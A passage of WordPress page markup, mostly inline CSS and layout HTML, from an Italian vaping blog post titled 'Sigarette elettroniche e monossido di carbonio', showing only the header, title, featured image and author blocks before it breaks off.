				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_60 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_60 .td-module-container:before{
					bottom: -0px;
				}.tdi_60 .td-module-meta-info{
					padding: 20px 15px;
				}.tdi_60 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Montserrat !important;font-size:14px !important;line-height:1.3 !important;font-weight:800 !important;
				}.tdi_60 .td-excerpt{
					margin: 10px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_60 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_60 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_60 .tdb-drop-down-search{
                    top: calc(100% + 14px);
                }.tdi_60 .tdb-head-search-btn:after{
                    bottom: -14px;
                }.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 520px;
                }.tdi_60 .tdb-search-form{
                    padding: 15px;
                }.tdi_60 .tdb-head-search-form-input,
                .tdi_60 .tdb-head-search-placeholder{
                    padding: 2px 8px;
                }.tdi_60 .tdb-aj-search-results{
                    padding: 0 15px 15px;
                }.tdi_60 .tdb-search-txt{
                    font-family:Montserrat !important;font-size:14px !important;font-weight:800 !important;
                }.tdi_60 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_60 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_60 .result-msg{
                    font-family:Montserrat !important;font-size:12px !important;font-style:normal !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_60 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_60 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_60 .td-module-container:before{
					bottom: -0px;
				}.tdi_60 .td-module-meta-info{
					padding: 15px 10px;
				}.tdi_60 .entry-title{
					margin: 10px 0 0;
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;font-weight:800 !important;
				}.tdi_60 .td-excerpt{
					margin: 10px 0;
				
					font-family:Volkhov !important;font-size:11px !important;line-height:1.6 !important;
				}.tdi_60 .td-post-category{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_60 .td-editor-date,
				.tdi_60 .td-editor-date .td-post-author-name,
				.tdi_60 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_60 .td-module-container:before{
					bottom: -0px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.svapo.blog/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span><span class="tdb-search-txt">Cerca</span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1390" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-270"
                    class="post-270 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62{
                    min-height: 0;
                }
</style><div id="tdi_63" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_64,
                .tdi_64 .tdc-columns{
                    min-height: 0;
                }.tdi_64,
				.tdi_64 .tdc-columns{
				    display: block;
				}.tdi_64 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_64{
position:relative;
}

.tdi_64 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_63_rand_style td-element-style" ><style>
.tdi_63_rand_style{
background-color:#f2f3f4 !important;
}
 </style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66{
                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
				.tdi_66 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_66 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_66 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_66 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_68{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_68,
				.tdi_68 .tdc-inner-columns{
				    display: block;
				}.tdi_68 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_68 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_68 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_68{
display:none !important;
}
}

</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 .vc_column-inner > .wpb_wrapper,
				.tdi_70 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_70 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_70{
padding-top:110px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
padding-top:70px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
padding-top:84px !important;
}
}

</style>
<div class="tdi_69_rand_style td-element-style" ><style>
.tdi_69_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_72  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_72{
                    vertical-align: baseline;
                }.tdi_72 .vc_column-inner > .wpb_wrapper,
				.tdi_72 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_72{
justify-content:flex-end !important;
text-align:right !important;
position:relative;
}

</style>
<div class="tdi_71_rand_style td-element-style" ><style>
.tdi_71_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_74  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_74{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_74,
				.tdi_74 .tdc-inner-columns{
				    display: block;
				}.tdi_74 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_74 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_74 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_74.tdc-row-content-vert-center,
                    .tdi_74.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_74.tdc-row-content-vert-bottom,
                    .tdi_74.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_74.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_74.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_74{
z-index:1 !important;
}

.tdi_74 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-right:-20px !important;
margin-left:-20px !important;
width:auto !important;
}
}

</style><div class="vc_column_inner tdi_76  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 .vc_column-inner > .wpb_wrapper,
				.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_76{
padding-top:130px !important;
padding-bottom:130px !important;
z-index:1 !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76{
padding-top:90px !important;
padding-bottom:90px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76{
padding-top:110px !important;
padding-bottom:110px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:0px !important;
padding-left:20px !important;
}
}

</style>
<div class="tdi_75_rand_style td-element-style" ><style>
.tdi_75_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_77 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

.tdi_77{
margin-bottom:20px !important;
padding-left:100px !important;
width:190% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_77{
margin-bottom:15px !important;
padding-left:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77{
margin-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_77{
margin-bottom:15px !important;
padding-left:0px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_77 .tdb-entry-category{
					padding: 0px;
				
					margin: 0 3px;
				
					color: #5b89a6 !important;
				
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_77 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_77 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_77 .tdb-entry-category:hover{
					color: #2a4759 !important;
				}.tdi_77 .tdb-entry-category:hover .tdb-cat-bg{
					border-color: rgba(255,255,255,0) !important;
				}.tdi_77 .tdb-cat-sep{
					font-size: 14px;
				
					color: #90a0af;
				}.tdi_77 .tdb-cat-sep-svg svg,
				.tdi_77 .tdb-cat-sep-svg svg *{
					fill: #90a0af;
				}.tdi_77 .tdb-cat-text{
					color: #90a0af;
				
					margin-right: 10px;
				
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;
				}.td-theme-wrap .tdi_77{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .tdb-entry-category{
					font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_77 .tdb-cat-text{
					font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-entry-category{
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_77 .tdb-cat-text{
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77 .tdb-entry-category{
					font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_77 .tdb-cat-text{
					font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.svapo.blog/category/salute/" ><span class="tdb-cat-bg"></span>Salute</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_78 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:50px !important;
padding-left:100px !important;
width:200% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78{
margin-bottom:30px !important;
padding-left:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-bottom:0px !important;
padding-bottom:30px !important;
padding-left:0px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_78 .tdb-title-text{
					background-color: #2a4759;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Montserrat !important;font-size:56px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1px !important;
				}html[class*='ie'] .tdi_78 .tdb-title-text{
				    background: none;
					color: #2a4759;
				}.tdi_78 .tdb-title-line:after{
					height: 0px;
				
					bottom: 40%;
				}.tdi_78 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_78{
					text-align: left;
				}.tdi_78 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 .tdb-title-text{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .tdb-title-text{
					font-family:Montserrat !important;font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_78 .tdb-title-text{
					font-family:Montserrat !important;font-size:28px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:-1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Sigarette elettroniche e monossido di carbonio</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 .vc_column-inner > .wpb_wrapper,
				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_80{
position:relative;
}

</style>
<div class="tdi_79_rand_style td-element-style" ><style>
.tdi_79_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_81 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-right:100px !important;
margin-bottom:-150px !important;
margin-left:auto !important;
width:56% !important;
z-index:1 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
margin-right:30px !important;
margin-bottom:-120px !important;
width:60% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-right:0px !important;
margin-bottom:-100px !important;
width:60% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-right:0px !important;
margin-bottom:0px !important;
margin-left:0px !important;
width:auto !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdi_81 .tdb-featured-image-bg{
                    background: url('https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-1-741x486.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 570px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_81 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_81 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81 .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .tdb-featured-image-bg{
                    padding-bottom: 330px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_81 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_83  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_83,
				.tdi_83 .tdc-inner-columns{
				    display: block;
				}.tdi_83 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_83 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_83 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_83{
padding-top:25px !important;
padding-right:100px !important;
padding-bottom:10px !important;
padding-left:100px !important;
z-index:0 !important;
position:relative;
}

.tdi_83 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83{
padding-right:40px !important;
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83{
padding-top:15px !important;
padding-right:10px !important;
padding-bottom:0px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83{
padding-top:20px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style>
<div class="tdi_82_rand_style td-element-style" ><style>
.tdi_82_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 .vc_column-inner > .wpb_wrapper,
				.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_85{
margin-bottom:20px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_86 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86" >
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_86{
                    display: inline-block;
                }.tdi_86 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_86 .avatar{
                    width: 50px;
                    height: 50px;
                
                    margin-right: 12px;
                
                    border-radius: 50%;
                }.tdi_86 .tdb-author-by{
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_86 .tdb-author-name{
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_86 .tdb-author-name:hover{
					color: #e2687e;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .avatar{
                    width: 40px;
                    height: 40px;
                
                    margin-right: 10px;
                }.tdi_86 .tdb-author-by{
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_86 .tdb-author-name{
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 8px;
                }.tdi_86 .tdb-author-by{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
				}.tdi_86 .tdb-author-name{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 10px;
                }.tdi_86 .tdb-author-by{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
				}.tdi_86 .tdb-author-name{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.svapo.blog/author/enrica/" title="Enrica"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://www.svapo.blog/wp-content/uploads/2022/02/AvatarMaker-300x300.png 300w, https://www.svapo.blog/wp-content/uploads/2022/02/AvatarMaker-150x150.png 150w, https://www.svapo.blog/wp-content/uploads/2022/02/AvatarMaker.png 400w' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://www.svapo.blog/wp-content/uploads/2022/02/AvatarMaker-300x300.png"/><noscript><img alt='' src='https://www.svapo.blog/wp-content/uploads/2022/02/AvatarMaker-300x300.png' srcset='https://www.svapo.blog/wp-content/uploads/2022/02/AvatarMaker-300x300.png 300w, https://www.svapo.blog/wp-content/uploads/2022/02/AvatarMaker-150x150.png 150w, https://www.svapo.blog/wp-content/uploads/2022/02/AvatarMaker.png 400w' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.svapo.blog/author/enrica/">Enrica</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_87 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87"   >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87{
margin-left:-2px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87{
margin-left:-4px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_87 i{
				    font-size: 28px;
				    text-align: center;
				
				    width: 28px;
				    height: 28px;
				    line-height: 28px;
				}.tdi_87 i,
				.tdi_87 .tds-icon-svg-wrap{
				    position: relative;
				    top: 1px;
				}.tdi_87{
				    display: inline-block;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 i{
				    font-size: 22px;
				    text-align: center;
				
				    width: 22px;
				    height: 22px;
				    line-height: 22px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_87 i{
				    font-size: 14px;
				    text-align: center;
				
				    width: 14px;
				    height: 14px;
				    line-height: 14px;
				}.tdi_87 i,
